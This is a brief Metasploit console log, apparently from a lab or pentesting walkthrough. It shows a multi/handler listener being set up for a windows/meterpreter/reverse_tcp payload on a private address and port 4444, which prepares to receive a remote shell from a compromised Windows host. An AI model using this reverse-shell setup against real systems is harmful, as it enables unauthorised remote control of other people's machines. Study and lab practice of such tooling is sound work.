 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.59.139   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target